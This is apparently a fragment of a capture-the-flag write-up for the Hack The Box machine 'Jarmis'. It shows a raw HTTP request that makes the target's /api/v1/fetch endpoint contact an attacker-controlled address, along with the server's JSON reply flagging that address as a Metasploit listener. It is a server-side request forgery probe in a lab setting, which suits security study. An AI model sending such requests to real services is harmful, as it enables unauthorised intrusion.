 GET /api/v1/fetch?endpoint=https://10.10.14.6 HTTP/1.1
Host: jarmis.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jarmis.htb/
DNT: 1
Connection: close

HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 22 Sep 2021 21:59:08 GMT
Content-Type: application/json
Content-Length: 157
Connection: close

{"sig":"07d14d16d21d21d00042d43d000000aa99ce74e2c6d013c745aa52b5cc042d","ismalici
ous":true,"endpoint":"10.10.14.6:443","note":"Metasploit","server":"Apache"}